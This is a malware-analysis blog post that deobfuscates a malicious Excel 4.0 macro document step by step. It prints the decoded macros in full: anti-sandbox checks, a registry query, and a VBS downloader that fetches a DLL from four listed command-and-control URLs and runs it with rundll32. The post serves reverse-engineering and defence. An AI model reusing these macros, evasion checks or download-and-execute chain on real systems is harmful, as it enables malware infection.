# Malicious Excel 4.0 Macro Analysis

### 17 December 2020

By Jacob Pimental

A while back I gave a brief analysis about an obfuscation technique used in a malicious Excel document on Twitter. This technique utilized Excel 4.0 macros to grab a second stage and had some interesting Anti-Sandbox evasion. In this post I want to give an in-depth analysis on the obfuscation that was used and how to deobfuscate the macros to get the second stage.

## Initial Analysis

Upon opening the Excel document, we can see a message stating that this document was created in a previous version of Excel and to click “Enable Editing” and “Enable Content” to fix the issue. If we scroll passed this message we can see a blob of data being stored in cells `D86:D124` and `J83:J143`. We can also see that there are two sheets present, `Sheet1` and `JyhBz`. If we do a search for “=” in the second sheet we can see where the macros are being stored (`G71:G204`). To make them more legible I copied the cells into a separate text file, removed the unneeded whitespace, and tabbed loops and if-statements.

``````VPYBVp=(0)+TRUNC(FALSE)
sozIcSWorX=VPYBVp
gYaBPZCIcO=VPYBVp
mvIJwRSUK=COUNTA(ACvtk)
FceKgp=COUNTA(ByMoNbAyhW)
=WHILE(NOT(ABS(sozIcSWorX)>=ABS(mvIJwRSUK)))
bXTBeZNN=""
sozIcSWorX=sozIcSWorX+VALUE("1")
easYHytNwG=HLOOKUP("*",ACvtk,sozIcSWorX,FALSE)
yCJus=LEN(easYHytNwG)
SnowNiiAMUD=VPYBVp
=WHILE(NOT(ABS(SnowNiiAMUD)>=ABS(yCJus)))
SnowNiiAMUD=SnowNiiAMUD+VALUE("1")
smPHqgX=MID(easYHytNwG,SnowNiiAMUD,1)
qIulMwjOCWb=CODE(smPHqgX)
fKIGlaHWRB=MOD(gYaBPZCIcO,FceKgp)+VALUE("1")
uBdhH=VALUE(HLOOKUP("*",ByMoNbAyhW,fKIGlaHWRB,FALSE))
YwPkVFIXiyQV=T(CHAR(INT(ROUNDUP(qIulMwjOCWb,0)-ROUNDUP(uBdhH,0))))
bXTBeZNN=bXTBeZNN&YwPkVFIXiyQV
gYaBPZCIcO=gYaBPZCIcO+VALUE("1")
=NEXT()
=INT(T(FORMULA(T(bXTBeZNN)&"",""&T(coEDhhe))))
uoGZYFlU=uoGZYFlU+VALUE("1")
=NEXT()
=RETURN()
VcCVdYiJ=R71C7
ACvtk=Sheet1!R86C4:R124C4
ByMoNbAyhW=R93C14:R102C14
uoGZYFlU=204
ufOaqqZuJ=7
=VcCVdYiJ()
=HALT()
``````Data Blob seen on Sheet1

The code is defining the function `VcCVdYiJ` at Row 71 Column 7 with the command `VcCVdYiJ=R71C7`. It will then get the first blob of data in Sheet1 from Column 4 and store that in the variable `Acvtk`. Then, what appears to be an integer array at `N93:N102` is being stored into the variable `ByMoNbAyhW`. This will most likely be the key used to deobfuscate/decrypt the blob of data from Sheet1. It will then set the variables `uoGZYFlU` and `ufOaqqZuJ` to 207 and 7 respectively, then call the function `VcCVdYiJ`.Integer array that could be a possible decryption key

The function `VcCVdYiJ` will loop through each character of the encoded blob and subtract the char code of it from the value of the key at the current index and write that at row `uoGZYFlU` and column `ufOaqqZuJ`. An easy way to see the decoded output would be to put a `=HALT()` statement at the end of the function, so the document won’t continue executing malicious macros. I also changed around the values to write the output to column 3, row 1 to make it easier to read. I also rewrote the variable names and location of the key to make it clear what the program is doing. After running the macros you can see that more macros are written into column 3.

``````=FORMULA("'"&TEXT(INT(APP.MAXIMIZE())+114,"0"), R82C18)
=FORMULA("'"&TEXT(INT(OR(GET.WINDOW(7),GET.WORKSPACE(31),GET.WORKSPACE(13)<800,GET.WORKSPACE(14)<390))+109,"0"),R83C18)
=FORMULA("'"&TEXT(INT(AND(GET.WINDOW(20),GET.WORKSPACE(19),GET.WORKSPACE(42),GET.WORKSPACE(43),GET.WORKSPACE(15)=3))+120,"0"),R84C18)
=FORMULA("'"&TEXT(INT(AND(MID(GET.DOCUMENT(76),2,LEN(GET.DOCUMENT(88)))=MID(GET.WINDOW(1),2,LEN(GET.DOCUMENT(88))),MID(GET.WINDOW(1),2,LEN(GET.DOCUMENT(88)))=MID(GET.WINDOW(30),2,LEN(GET.DOCUMENT(88)))))+109,"0"),R85C18)
=FORMULA("'"&TEXT(INT(AND(GET.DOCUMENT(88)=GET.WINDOW(31),GET.WINDOW(31)=GET.WORKBOOK(16),GET.WORKBOOK(16)=INDEX(WINDOWS(),1),INDEX(WINDOWS(),1)=MID(GET.DOCUMENT(76),2,LEN(GET.DOCUMENT(88)))))+117,"0"),R86C18)
=NOW()
=WAIT(NOW()+"00:00:01")
=NOW()
=FORMULA("'"&TEXT(INT((R211C7-R209C7)*100000>1)+120,"0"),R87C18)
p="C:\Users\Public\"
n="\r"
=FOPEN(p&"nqSO.dat",3)
=WHILE(FSIZE(R215C7)<5593)
=FWRITE(R215C7,CHAR(RANDBETWEEN(33,125)))
=NEXT()
=FORMULA("'"&TEXT(INT(FSIZE(R215C7)=5593)+106,"0"),R88C18)
=FCLOSE(R215C7)
=FILE.DELETE(p&"nqSO.dat")
=ERROR(FALSE)
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("reg query HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security /v VBAWarnings > "&p&"TKw5M.txt"&n&"exit"&n, TRUE)
=APP.ACTIVATE(, FALSE)
=WHILE(ISERROR(FILES(p&"TKw5M.txt")))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FOPEN(p&"TKw5M.txt",2)
=FCLOSE(R232C7)
=FILE.DELETE(p&"TKw5M.txt")
=SUM(1,1)
=FORMULA("'"&TEXT(INT(ISNUMBER(SEARCH("0x1",R233C7)))+132,"0"),R89C18)
ACvtk=Sheet1!R83C10:R143C10
ByMoNbAyhW=R82C18:R89C18
uoGZYFlU=260
ufOaqqZuJ=7
=VcCVdYiJ()
``````Output after running the macros. On the left you see the original code and on the right is the newly deobfuscated code

## Second Round of Deobfuscation and Sandbox/Debugging Evasion

The second set of macros appear to be calling the `VcCVdYiJ` function again. This time it will be using the encrypted blob at `J83:J143` in `Sheet1`. We can also see that there should be another integer array at Row 82, Column 14, but when we navigate there we don’t see any data. This is because the first few lines will fill in the data by adding a constant value by the output of a boolean operation. The boolean operations will use the GET.WINDOW, GET.WORKBOOK, GET.DOCUMENT and GET.WORKSPACE operations to make anti-analysis checks. This could potentially mess up the decryption process so the execution could not continue. Some of the checks that it makes are:

• GET.WINDOW:
• 1: Name of workbook and sheet in active window
• 7: Whether or not window is hidden
• 20: Whether or not window is maximized
• 30: Title of active sheet
• 31: Title of workbook
• GET.WORKBOOK:
• 16: Name of workbook
• GET.WORKSPACE:
• 2: Version of Excel running
• 13: Usable workspace width
• 14: Usable workspace height
• 15: Returns number depending on if window is maximized or minimized
• 19: Whether or not the mouse is present
• 31: Whether or not we are running macros in single-step mode
• 42: Whether or not the computer is capable of playing sounds
• 43: Whether or not the computer can record sounds
• GET.DOCUMENT:
• 76: Returns name of active sheet
• 88: Returns name of active workbook

These values can be found using the “Excel 4.0 Macro Functions Reference” guide that can be found here. Using this information we can hardcode the integer array wherever we want, and point the second set of macros at it in order to decrypt the blob. The first check make will run `APP.MAXIMIZE` and add the return value by 114. The `APP.MAXIMIZE` function should return 1 if successful, so our first integer is 115. The next check will see if the window is hidden, if we are running macros in single-step mode, whether or not the width is less than 800, or the height is less than 390 and add the value to 109. All of these should be false as they indicate a sandbox or debugging environment, so the second integer is 109. The third check will see if the window is maximized and the computer can play and record sounds and add the boolean value to 120. This should all be true, so our third integer is 121. The fourth check will see if the active sheet is the same as the current sheet we are viewing and add the boolean output to 109, again this should be true so the fourth integer is 110. The fifth check just verifies the title of the workbook and adds the boolean result to 117, so the fifth integer is 118.

The other three checks are a bit more interesting, and don’t use the same techniques as the ones above. The sixth check will get the current time, wait one millisecond, get the time again and calculate the delta between them. It will then see if the delta is greater than one millisecond and add the boolean result to 120. The result should be true, thus the sixth integer is 121. The seventh check will open the file `C:\Users\Public\nqSO.dat` and write 5593 random bytes to it. It will then check if the length of the file is 5593 bytes long and add the boolean to 106. Obviously this should be true, so the seventh integer is 107. The final check will perform a reg query to check the value of `VBAWarnings` under `Excel\Security` and write the output to `C:\Users\Public\TKw5M.txt`. It will then check to see if the value `0x1` exists in the file and adds the boolean to 132. If the value of `VBAWarnings` is 1 then that means that all macros are enabled by default, and is a good indicator that the malware is running in a sandbox, so we want the return value to be False, making the last integer in the array 132. The final integer array is:

`115, 109, 121, 110, 118, 121, 107, 132`

We can now plug this into the spreadsheet and change the values of `uoGZYFlU` and `ufOaqqZuJ` to output the decrypted data in Column 5, Row 1 instead of Column 7, Row 260. When we run the second set of macros we should now get the next set of decrypted data.Output from running the second set of macros with our calculated key

The deobfuscated output is:

``````=IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))),,GOTO(R291C7))
=FILES(p&"ZYco.html")
=IF(ISERROR(R262C7),GOTO(R268C7),)
=FOPEN(p&"ZYco.html")
=FSIZE(R264C7)
=FCLOSE(R264C7)
=IF(R265C7<40000,,GOTO(R283C7))
=FILES(p&"ZYco.html")
=IF(ISERROR(R269C7),GOTO(R275C7),)
=FOPEN(p&"ZYco.html")
=FSIZE(R271C7)
=FCLOSE(R271C7)
=IF(R272C7<40000,,GOTO(R283C7))
=FILES(p&"ZYco.html")
=IF(ISERROR(R276C7),GOTO(R282C7),)
=FOPEN(p&"ZYco.html")
=FSIZE(R278C7)
=FCLOSE(R278C7)
=IF(R279C7<40000,,GOTO(R283C7))
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.")
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rundll32 "&p&"ZYco.html,DllRegisterServer"&n&"exit"&n, TRUE)
=APP.ACTIVATE(, FALSE)
=CLOSE(FALSE)
=FOPEN(p&"TKw5M.txt",3)
=FWRITELN(R291C7,"w0me = ""https://redcloud.com.my/wp-crun.php"""&n&"HrS6 = ""https://shmncbd.com/wp-crun.php""")
=FWRITELN(R291C7,"QVsfJ = ""https://dezautosam.ro/wp-crun.php"""&n&"CZS37y = ""https://slminvestonline.com/visitors.php""")
=FWRITELN(R291C7,"UP6y8DW = Array(w0me,HrS6,QVsfJ,CZS37y)"&n&"Dim vvtOz: Set vvtOz = CreateObject(""MSXML2.ServerXMLHTTP.6.0"")")
=FWRITELN(R291C7,"Function lfI(data):"&n&"vvtOz.setOption(2) = 13056"&n&"vvtOz.Open ""GET"",data,False")
=FWRITELN(R291C7,"vvtOz.Send"&n&"lfI = vvtOz.Status"&n&"End Function"&n&"For Each keS in UP6y8DW")
=FWRITELN(R291C7,"If lfI(keS) = 200 Then"&n&"Dim tA0nF3d: Set tA0nF3d = CreateObject(""ADODB.Stream"")")
=FWRITELN(R291C7,"tA0nF3d.Open"&n&"tA0nF3d.Type = 1"&n&"tA0nF3d.Write vvtOz.ResponseBody")
=FWRITELN(R291C7,"tA0nF3d.SaveToFile """&p&"ZYco.html"",2"&n&"tA0nF3d.Close"&n&"Exit For"&n&"End If"&n&"Next")
=FCLOSE(R291C7)
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rename "&p&"TKw5M.txt yoe2.vbs"&n&"exit"&n, TRUE)
=APP.ACTIVATE(, FALSE)
=EXEC("explorer.exe "&p&"yoe2.vbs")
=WHILE(ISERROR(FILES(p&"Zyco.html")))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FILE.DELETE(p&"yoe2.vbs")
=WAIT(NOW()+"00:00:02")
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.")
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rundll32 "&p&"ZYco.html,DllRegisterServer"&n&"exit"&n, TRUE)
=APP.ACTIVATE(, FALSE)
=CLOSE(FALSE)
``````

## Final Set of Macros

This final set of macros will check whether or not we are running in a 32-bit environment using `GET.WORKSPACE(1)`. If we are running on an x32 machine it will write out a VBS script to `C:\Users\Public\yoe2.vbs` and run it. This script will loop through an array of C2s and try to download a .DLL file from them and write that to `C:\Users\Public\ZYco.html`. If we are not running in a 32-bit environment, the macros will call the function `URLDownloadToFileA` using the `=CALL` function. It appears to reach out to the same C2s for the same file and will write it to the same location as the x32 branch. Once the .DLL is downloaded, the macros will run it using `rundll32.exe`, calling the `DllRegisterServer` export. Unfortunately I have been unable to find a sample with a C2 that is still up, and instead have received red herrings pointing towards fake .DLL files that are a normal “Hello World” program.

## Conclusion

Unfortunately with the C2s being down I am unable to continue the analysis into the second stage, but hope that other analysts can benefit from this writeup. I have seen this obfuscation technique used a few times in the wild, so I wanted to give an overview of how it works. If you would like more information on this there is an excellent video by Colin Hardy that you can find here where they walk through a similar sample. If you have any additional questions or comments feel free to reach out to me on my Twitter or LinkedIn.

Thanks for reading and happy reversing!